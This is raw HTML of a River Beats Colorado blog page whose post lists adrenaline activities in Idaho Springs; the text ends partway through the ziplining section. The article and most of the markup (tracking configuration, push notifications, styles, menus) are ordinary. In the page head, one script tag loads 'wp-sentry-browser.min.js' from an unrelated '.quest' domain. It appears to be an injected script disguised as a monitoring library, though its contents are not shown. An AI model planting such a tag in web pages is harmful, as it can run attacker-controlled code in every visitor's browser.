colorado"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"ddf68d0a71","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/posts/28125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://colorado.riverbeats.life/?p=28125' />
<link rel="alternate" type="application/json+oembed" href="https://colorado.riverbeats.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolorado.riverbeats.life%2Factivities-idaho-springs-colorado%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://colorado.riverbeats.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolorado.riverbeats.life%2Factivities-idaho-springs-colorado%2F&#038;format=xml" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=B426510F0929EE17BC55A190946067EC');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="post-template-default single single-post postid-28125 single-format-standard custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              
                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-black-color-1.png" sizes="(max-width: 520px) 100vw, 520px"></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    
<div id="singlepost-wrap" class="singlepost-wrap cf">
			
		
	<!-- 	<div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->

			
							

<article id="post-28125" class="post-28125 post type-post status-publish format-standard has-post-thumbnail hentry category-colorado-cities-towns category-top-stories category-travel tag-adventure-activities-colorado tag-bouck-bros tag-bouck-bros-distillery-idaho-springs tag-colorado-gold-rush tag-things-to-do-in-colorado tag-things-to-do-in-idaho-springs tag-white-water-rafting-colorado tag-ziplining-colorado">

	<header class="entry-header cf">
		
		<div class="title-wrap">
							<div class="entry-cats">
					<a href="https://colorado.riverbeats.life/around-colorado/colorado-cities-towns/" rel="category tag">Colorado Cities &amp; Towns</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/travel/" rel="category tag">Travel</a>				</div><!-- end .entry-cats -->
						<h1 class="entry-title">Check Out these 5 Activities for Adrenaline Seekers in Idaho Springs</h1>
					</div><!-- end .title-wrap -->

		<div class="entry-meta cf">
			<div class="meta-columnone">
				<div class="author-pic">
					<img alt='' src='https://secure.gravatar.com/avatar/de84f2635ccd43a8199831342c0d0693?s=100&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/de84f2635ccd43a8199831342c0d0693?s=200&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>				</div><!-- end .author-pic -->
				<div class="entry-author">
					<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/megfoo10/">by Megan Robinson</a></span></span>				</div><!-- end .entry-author -->
				<div class="entry-date">
					<a href="https://colorado.riverbeats.life/activities-idaho-springs-colorado/">July 28, 2020</a>
					<span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix"></span> <span class="rt-time"> 3</span> <span class="rt-label rt-postfix">minute read</span></span>				</div><!-- end .entry-date -->
			</div><!-- end .meta-columnone -->

			<div class="meta-columntwo">
							</div><!-- end .meta-columntwo -->

			<div class="meta-columnthree">
							</div><!-- end .meta-columnthree -->
		</div><!-- end .entry-meta -->
	</header><!-- end .entry-header -->

	<div class="contentwrap">
					<div class="entry-thumbnail">
				<img width="751" height="422" src="https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b.jpg 751w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b-300x169.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b-690x388.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/extra_large_340bbcbcdcd74bafeb9ca8e4c6218d6b-470x265.jpg 470w" sizes="(max-width: 751px) 100vw, 751px" />			</div><!-- end .entry-thumbnail -->
		
		<div id="socialicons-sticky">
			<div id="entry-content" class="entry-content">
				<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolorado.riverbeats.life%2Factivities-idaho-springs-colorado%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Check%20Out%20these%205%20Activities%20for%20Adrenaline%20Seekers%20in%20Idaho%20Springs&amp;url=https://colorado.riverbeats.life/activities-idaho-springs-colorado/&amp;via=RiverBeatsColorado" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 3.8.9--><p><span class="uppercase">You may not know it, but <a href="https://colorado.riverbeats.life/12-powerful-photos-denver-black-lives-matter-protests/">Idaho Springs</a> tucked about 45  minutes West<a href="https://colorado.riverbeats.life/food-truck-denver/"> of Denver</a> is one of the best places to chase an adventure. </span>If you love adventure and adrenaline-seeking activities, you will be hard-pressed to find a <a href="https://colorado.riverbeats.life/food-truck-denver/">better place in Colorado</a> that has so many activities in a small town like this. We&#8217;ve found Idaho Springs has some incredible charm and is a great place to spend an afternoon.</p>
<h5>Here are 5 activities for adrenaline seekers in Idaho Springs! Have fun and don&#8217;t forget to wear sunscreen!</h5>
<hr />
<h3>White Water Rafting</h3>
<p><img decoding="async" loading="lazy" class="size-large wp-image-28199 aligncenter" src="https://colorado.riverbeats.life/wp-content/uploads/2020/07/white-water-rafting-690x458.jpg" alt="" width="690" height="458" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/07/white-water-rafting-690x458.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/white-water-rafting-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2020/07/white-water-rafting.jpg 751w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>May through August, white water rafting on Clear Creek or the Arkansas River is a must-do! It&#8217;s a great way to cool off during the summer months and get your heart pumping at the same time. <a href="https://clearcreekrafting.com/">Book reservations for full or half-day here.</a></p>
<h3>Ziplining</h3>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://dfio2u1vexjpn.cloudfront.net/img?f=webp&amp;w=960&amp;u=https%3A%2F%2Fwww.coloradorafting.net%2Fwp-content%2Fuploads%2F2018%2F04%2FMG_9750-1776x999.jpg&amp;t=d01c1a751f0db0d3781c65e3229e94043f385891843a7078b9d30d32d9d94aea" alt="" width="960" height="540" /></p>
